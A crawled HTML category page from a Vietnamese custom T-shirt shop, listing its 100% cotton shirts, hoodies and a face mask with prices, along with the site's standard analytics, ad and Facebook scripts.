

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=40
body_size: 8093
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Gecko - Custom T-Shirts</title>		
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1, minimum-scale=0.5, maximum-scale=1.0"/>
	<meta content="Gecko.vn - Custom T-Shirts. Sản xuất áo thun với mọi số lượng (1 áo cũng làm), giao áo tận nơi trên toàn quốc." name="description" />
	<meta content="gecko, ao thun, ao thun theo yeu cau, tu thiet ke ao, 1 ao cung in, giao hang tan noi, so luong, toan quoc" name="keywords" />
	<link rel="shortcut icon" type="image/png" href="favicon.ico"/>
	<link rel="shortcut icon" type="image/png" href="https://gecko.vn/favicon.ico"/>
		<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/open-sans/open-sans.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/core.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/stacktable.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/datatables/datatables.min.css" rel="stylesheet" media="all" />
<script type="text/javascript" src="https://gecko.vn/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/stacktable.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/core.js"></script>
	<link rel="shortcut icon" href="https://gecko.vn/media/assets/icon.png" />
	<link type="text/css" href="https://gecko.vn/application/views/themes/default/css/template.css" rel="stylesheet" media="all" />
	<link rel="stylesheet" type="text/css" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
	<meta property="fb:admins" content="1525584012"/>
    <!-- Global site tag (gtag.js) - Google AdWords: 988587120 -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988587120"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
		  gtag('config', 'UA-21403007-2');
          gtag('config', 'AW-988587120');
        </script>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-THQ9JFQ');</script>
		<!-- End Google Tag Manager -->
</head>
 <body class="clearfix">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THQ9JFQ"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
 	<div id="fb-root"></div>

   <!--  <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1539684389647145',
                cookie     : true,
                xfbml      : true,
                version    : 'v2.4'
            });
            FB.AppEvents.logPageView();
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script> -->
	
	<script>
	  window.fbAsyncInit = function() {
	    FB.init({
	      appId      : '539975026173085',
	      xfbml      : true,
	      version    : 'v2.9'
	    });
	    FB.AppEvents.logPageView();
	  };

	  (function(d, s, id){
	     var js, fjs = d.getElementsByTagName(s)[0];
	     if (d.getElementById(id)) {return;}
	     js = d.createElement(s); js.id = id;
	     js.src = "//connect.facebook.net/en_US/sdk.js";
	     fjs.parentNode.insertBefore(js, fjs);
	   }(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- FB Chat -->
	<!--
	<style> #fb_widget .label{position:relative;float:left;color:#005f46;min-width:20%} #fb_widget .field{position:relative;float:left} #fb_widget .element{border:0 dotted red;margin:12px;padding:5px;min-height:25px;clear:both} #fb_widget .field input{margin:0;padding:0} #fb_link.disabled{opacity:0;visibility:hidden;}#fb_link.disabled .tooltiptext{font-size:0} #fb_link.disabled .tooltiptext:after{content:"OFFLINE";font-size:12px} #fb_link.email_us .tooltiptext{font-size:0} #img_email{display:none;} #fb_link.email_us .tooltiptext:after{content:"EMAIL US";font-size:12px} .fbmessenger{position:fixed;bottom:15px;right:15px;z-index:999999999} .fbmessenger span{z-index:999999999;position: absolute;} .fbmessenger.wpostop_left{left:2px;right:initial;top:0;bottom:initial} .tooltiptext.wpostop_left{left:60px;right:initial;top:8px;bottom:initial} .fbmessenger.wpostop_right{left:initial;right:15px;top:0;bottom:initial} .tooltiptext.wpostop_right{left:initial;right:60px;top:8px;bottom:initial} .fbmessenger.wposbottom_left{left:2px;right:initial;top:initial;bottom:0} .tooltiptext.wposbottom_left{left:60px;right:initial;top:initial;bottom:10px} .fbmessenger.wposbottom_right{left:initial;right:15px;top:initial;bottom:0} .tooltiptext.wposbottom_right{left:initial;right:60px;top:initial;bottom:10px} .fbmessenger img{width:50px;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))} .tooltiptext{width:160px;background-color:#fff;color:#2c2c2c;text-align:center;padding:5px 0;border:1px solid #eee;border-radius:6px;position:fixed;bottom:30px;right:75px;font-family:inherit;font-size:inherit;text-transform:uppercase;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))}</style>

	<div class="code"> <a id="fb_link" href="https://m.me/gecko.vn" target="_blank" class="" style="display: inline;"> <div class="fbmessenger wposbottom_right"><img id="img_msg" src="https://gecko.vn/images/msg.png"><img id="img_email" src="https://gecko.vn/images/emailc.png" style="display: none;"> <span class="tooltiptext wposbottom_right">Chat với chúng tôi!</span> </div> </a> </div>
	-->
	<!-- END FB Chat -->
    
	<!-- Google Code for Remarketing Tag -->
	<!--------------------------------------------------
	Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: https://google.com/ads/remarketingsetup
	--------------------------------------------------->
	<script type="text/javascript">
	/* <![CDATA[ */
	var google_conversion_id = 988587120;
	var google_custom_params = window.google_tag_params;
	var google_remarketing_only = true;
	/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
	<div style="display:inline;">
	<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/988587120/?value=0&amp;guid=ON&amp;script=0"/>
	</div>
	</noscript>
	<!-- elfsight -->
	<script src="https://apps.elfsight.com/p/platform.js" defer></script>
	<!-- Facebook Pixel Code -->
		<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '368311160899153');
		fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=368311160899153&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Facebook Pixel Code -->
	<div class="row-elment col-md-12 module-57602ff2a3ba2 top-menu-gecko-new member-new " data-id="228"><div class="container"><div class="row-content row"><div class="col-elment col-xs-12 col-md-8"><div class="module-margin module-custom57601a6e86826"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom57601a6e86826{}.module-custom57601a6e86826 .module-border{}.module-custom57601a6e86826 .module-padding{padding-top:15px;}.module-custom57601a6e86826 .module-content{}</style><div class=" text-gioithieu"><p><img src="//gecko.vn/media/assets/icon/phone.png" alt="" />&nbsp;0938807996 - &nbsp;<img src="//gecko.vn/media/assets/icon/mail.png" alt="" />&nbsp;lienhe@gecko.vn - &nbsp;<a href="//www.facebook.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/facebook.png" alt="" />&nbsp;fb/gecko.vn</a>&nbsp;- &nbsp;<a href="//www.instagram.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/ig.png" alt="" />&nbsp;ig/gecko.vn</a>&nbsp;- &nbsp;<a href="http://en.gecko.vn/">English</a></p></div></div></div></div></div></div></div><div class="col-elment col-xs-12 col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-login54cdff6b4efca"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><div class="module-login">
<script type="text/javascript">var login_url_post = "https://gecko.vn/login/index/94"</script><style>.module-margin.module-login54cdff6b4efca{}.module-login54cdff6b4efca .module-border{}.module-login54cdff6b4efca .module-padding{padding-top:15px;padding-bottom:5px;}.module-login54cdff6b4efca .module-content{}</style><div class="dropdown">
				<a id="user_info" class="dropdown-toggle" aria-expanded="false" role="button" aria-haspopup="true" data-toggle="dropdown" href="javascript:void(0);"><i class="glyphicon glyphicon-user"></i> Tài khoản <span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu" aria-labelledby="user_info">
					<li><a href="https://gecko.vn/user/login" title="Đăng nhập">Đăng nhập</a></li>
					<li><a href="https://gecko.vn/user/register" title="Đăng ký">Đăng ký</a></li>
					<li><a href="https://gecko.vn/user/forgotpassword" title="Quên mật khẩu">Quên mật khẩu</a></li>
				</ul>
			</div></div>
</div></div></div></div></div></div></div><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-m_cart54c454683b57e"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-m_cart54c454683b57e{}.module-m_cart54c454683b57e .module-border{}.module-m_cart54c454683b57e .module-padding{padding-top:15px;padding-bottom:5px;}.module-m_cart54c454683b57e .module-content{}</style><div id="shopping-cart">
	<a class="cart" href="https://gecko.vn/gio-hang">
		<i class="fa fa-shopping-cart"></i>			
		<span class="badge">0</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div><style>.module-57602ff2a3ba2{background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-576019ca4a1b0 menu-gecko-new" data-id="226"><div class="container"><div class="row-content row"><div class="col-elment col-sm-3 col-md-2"><div class="module-margin module-image54fbd288325fb"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-image54fbd288325fb{}.module-image54fbd288325fb .module-border{}.module-image54fbd288325fb .module-padding{}.module-image54fbd288325fb .module-content{}</style><div class="module-image   module-image-logo" style="text-align: right" ><a href="https://gecko.vn/"><img src="https://gecko.vn/media/assets/logo-leng.png" style="" alt="logo" class=" img-responsive"></a></div></div></div></div></div></div></div><div class="col-elment col-sm-9 col-md-10"><div class="module-margin module-menu54c59e0b857d2"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><!-- 
*	Add Class: menu-fullwidth -> menu dropdown full width.
*	Class: list-menu -> menu dropdown.
*	Class: list-menu-dropdown -> menu classic dropdown.
-->

<style>.module-margin.module-menu54c59e0b857d2{}.module-menu54c59e0b857d2 .module-border{}.module-menu54c59e0b857d2 .module-padding{padding-top:10px;}.module-menu54c59e0b857d2 .module-content{background-color:#FFFFFF;}</style><div class="module-menu ">
	<div class="navbar  default">
		<div class="container-fluid">
		
			<!-- Head menu -->
			<div class="navbar-header">				
				<button type="button" data-toggle="collapse" data-target="#dg-navbar-collapse" class="navbar-toggle"><i class="fa fa-bars"></i></button>
			</div>
			
			<div class="navbar-collapse collapse" id="dg-navbar-collapse">
				<ul class="nav navbar-nav">
				
								
											
												
						<li>
							<a href="https://gecko.vn/thiet-ke-ao" title="Thiết kế áo">App thiết kế</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/31-dong-phuc.html" title="Đồng phục">Đồng phục</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/43-in-gia-cong.html" title="In gia công">In gia công</a>
						</li>
						
											
											
												
						<li class="dropdown ">
							<a href="https://gecko.vn/#" title="Thông tin Gecko" data-toggle="dropdown" class="dropdown-toggle">Thông tin <span class="caret"></span></a>
							
							<ul class="dropdown-menu">
								<li>
									<div class="menu-content">
										<div class="row-elment col-md-12"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><ul class="list-menu ui-sortable"><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-5338qe1wh67wvasv2t9" spellcheck="false" style="position: relative;"><a href="/bai-viet/23-bang-gia.html" title="Bảng giá Gecko" data-mce-href="/bai-viet/23-bang-gia.html">Bảng giá</a></div></li><li class="menu-item"><div class="text-editline" id="editline-yo54orplmehigpkfbt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/27-bang-mau-ao-gecko.html" title="Bảng màu áo" data-mce-href="/bai-viet/27-bang-mau-ao-gecko.html">Bảng màu áo</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-f519az44pa1ga57zgds4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/24-cach-chon-size-ao.html" title="Cách chọn size áo gecko" data-mce-href="/bai-viet/24-cach-chon-size-ao.html">Cách chọn size áo</a></div></li><li class="menu-item"><div class="text-editline" id="editline-wc8hxq6fxjcqjqo8estt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html" title="Cách thức thanh toán" data-mce-href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">Cách thức thanh toán</a></div></li><li class="menu-item"><div class="text-editline" id="editline-u6k6pcyhyhu0h1rbjra4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/28-cong-nghe-in-tai-gecko.html" title="Công nghệ in" data-mce-href="/bai-viet/28-cong-nghe-in-tai-gecko.html">Công nghệ in</a></div></li><li class="menu-item"><div class="text-editline" id="editline-cxktz" style="position: relative;" spellcheck="false"><a href="https://gecko.vn/kho-anh" title="Kho ảnh" data-mce-href="https://gecko.vn/kho-anh">Kho ảnh</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-49jfu7sjt46tyvjf9a4i" spellcheck="false" style="position: relative;"><a title="Chương trình hợp tác truyền thông" href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong" data-mce-href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong">Chương trình hợp tác truyền thông</a></div></li></ul></div></div></div></div>									</div>
								</li>
							</ul>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/22-nhung-cau-hoi-thuong-gap.html" title="FAQ">FAQ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/trang/21-lien-he.html" title="Liên hệ">Liên hệ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/blog/category/103-blog" title="Blog">Blog</a>
						</li>
						
											
									
									
				</ul>
			</div>
			
		</div>
	</div>
</div>
<script type="text/javascript">
jQuery(function() {
	window.prettyPrint && prettyPrint()
	jQuery(document).on('click', '.dropdown-menu', function(e) {
	  e.stopPropagation()
	})
});	
</script></div></div></div></div></div></div></div></div><style>.module-576019ca4a1b0{background-repeat:repeat;}</style></div><script>
fbq('track', 'InitiateCheckout');
</script>
<div class="row-elment col-md-12 module-54fc2831f2ef1 " data-id="152">

    <div class="container">

        <div class="row-content row">

            <div class="col-elment col-md-3">

                <div class="module-margin module-categories54fbfefd6c4bd">

                    <div class="module-border">

                        <div class="module-padding">

                            <div class="module-content">

                                <div class="module-main">

                                    <style>.module-margin.module-categories54fbfefd6c4bd{margin-right:15px;}.module-categories54fbfefd6c4bd .module-border{}.module-categories54fbfefd6c4bd .module-padding{}.module-categories54fbfefd6c4bd .module-content{}</style><h4>Categories</h4><div class="module-categories"><ul class="nav nav-list list-categories"><li><li ><span class="glyphicon glyphicon-plus" onclick="module_show_list_cate(this);"></span><a href="https://gecko.vn/categories/96-tat-ca-kieu-in">Tất cả kiểu in</a><ul style="display: none" class="nav nav-list"><li ><a href="https://gecko.vn/categories/97-in-chim-kts">In chìm DTG</a></li><li ><a href="https://gecko.vn/categories/98-in-nhiet">In nhiệt</a></li><li ><a href="https://gecko.vn/categories/99-in-noi-dtg">In nổi DTG</a></li></ul></li><li ><span class="glyphicon glyphicon-plus" onclick="module_show_list_cate(this);"></span><a href="https://gecko.vn/categories/89-tat-ca-cac-kieu-ao">Tất cả loại vải</a><ul style="display: none" class="nav nav-list"><li ><a href="https://gecko.vn/categories/92-cotton-100">Cotton 100%</a></li><li ><a href="https://gecko.vn/categories/93-cotton-65">Cotton 65%</a></li><li ><a href="https://gecko.vn/categories/94-thun-lanh">Thun lạnh (thun thể thao)</a></li><li ><a href="https://gecko.vn/categories/95-ni-da-ca">Vải nỉ da cá</a></li></ul></li></li></ul></div>
	<script type="text/javascript">
		jQuery('.list-categories li').each(function(){
			var check = jQuery(this).children('ul').children('li').hasClass('active');
			if(check)
			{	
				jQuery(this).children('ul').show();
				jQuery(this).addClass('active');
				if(jQuery(this).children('span').hasClass('glyphicon-plus'))
				{
					jQuery(this).children('span').removeClass('glyphicon-plus');
					jQuery(this).children('span').addClass('glyphicon-minus');
				}else
				{
					jQuery(this).children('span').removeClass('glyphicon-minus');
					jQuery(this).children('span').addClass('glyphicon-plus');
				}
			}
		});
		function module_show_list_cate(e)
		{
			if(jQuery(e).hasClass('glyphicon-plus'))
			{
				jQuery(e).removeClass('glyphicon-plus');
				jQuery(e).addClass('glyphicon-minus');
			}else
			{
				jQuery(e).removeClass('glyphicon-minus');
				jQuery(e).addClass('glyphicon-plus');
			}
			jQuery('.list-categories').children('li').removeClass('actived');
			jQuery(e).parent('li').addClass('actived');
			jQuery(e).parent('li').children('ul').toggle();
		};
	</script>


                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

            <div class="col-elment col-md-9">

                <div class="module-margin module-categories">

                    <div class="module-border">

                        <div class="module-padding">

                            <div class="module-content">

                                <div class="module-main">

                                    	
	
	<!-- category info -->
	<div class="category-info clearfix">
		<div class="page-header">
		  <h1>Cotton 100%</h1>
		</div>
		
			</div>
	
	<!-- List subcategory -->
		
	
			<!-- Product find -->
		<div class="toolbar product-filter clearfix row">
			<div class="col-md-6 pull-right text-right">
	<div class="btn-group" role="group" aria-label="">
		<a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=desc&limit=40" class="btn btn-default btn-sm" title="asc">
			<i class="fa fa-sort-amount-desc"></i>
		</a>		
  	
		<div class="btn-group text-left" role="group">
			<button type="button" class="btn btn-default btn-sm">Xếp theo <strong>Name</strong></button>
			
			<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
				<span class="caret"></span>
				<span class="sr-only">Toggle Dropdown</span>
			</button>
			<ul class="dropdown-menu" role="menu">
				
								<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=id&order=asc&limit=40">Xếp theo Default</a></li>
								<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=40">Xếp theo Name</a></li>
								<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=price&order=asc&limit=40">Xếp theo Price</a></li>
								<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=created&order=asc&limit=40">Xếp theo Date</a></li>
								
			</ul>
		</div>
	</div>
	 <label class="control-label"></label>
	<div class="btn-group text-left">
		<button type="button" class="btn btn-default btn-sm">Xem  <strong>40 áo</strong></button>
		
		<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
			<span class="caret"></span>
			<span class="sr-only">Toggle Dropdown</span>
		</button>
		<ul class="dropdown-menu" role="menu">
			
						<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=12">Xem  12 áo</a></li>
						<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=20">Xem  20 áo</a></li>
						<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=40">Xem  40 áo</a></li>
						<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=60">Xem  60 áo</a></li>
						<li><a href="https://gecko.vn/categories/92-cotton-100/0/?orderby=title&order=asc&limit=100">Xem  100 áo</a></li>
						
		</ul>
	</div>
</div>		</div>
		<hr>
		
		<!-- List product -->
		<div class="row">
			<div class="category-products clearfix">
		<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-ngan.png" alt="Áo trẻ em" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/43-ao-tre-em" title="Áo trẻ em">Áo trẻ em</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫125000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/3-lo.png" alt="Ba lỗ " class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/39-3-lo" title="Ba lỗ ">Ba lỗ </a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫128000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tru.png" alt="Cổ bẻ tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/29-hoodie-tay-ngan" title="Cổ bẻ tay ngắn">Cổ bẻ tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫175000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-dai.png" alt="Cổ tròn tay dài" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/26-co-tron-tay-dai" title="Cổ tròn tay dài">Cổ tròn tay dài</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫159000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-ngan.png" alt="Cổ tròn tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100" title="Cổ tròn tay ngắn">Cổ tròn tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫140000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/co-tron-tay-ngan-nu.png" alt="Cổ tròn tay ngắn nữ" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/31-co-tron-tay-ngan-nu" title="Cổ tròn tay ngắn nữ">Cổ tròn tay ngắn nữ</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫135000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/hoodie.png" alt="Hoodie" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/30-ao-khoac-trong-dau" title="Hoodie">Hoodie</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫250000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/hoodie-tay-ngan.png" alt="Hoodie tay ngắn" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/28-hoodie-tay-ngan" title="Hoodie tay ngắn">Hoodie tay ngắn</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫165000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/khau-trang-1/khau-trang-thumb.png" alt="Khẩu Trang" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/47-khau-trang-1" title="Khẩu Trang">Khẩu Trang</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫14000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
	</div>		
		</div>
		
				
	

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <style>

        .module-54fc2831f2ef1{margin-top:25px;margin-bottom:25px;background-repeat:repeat;}

    </style>

</div>

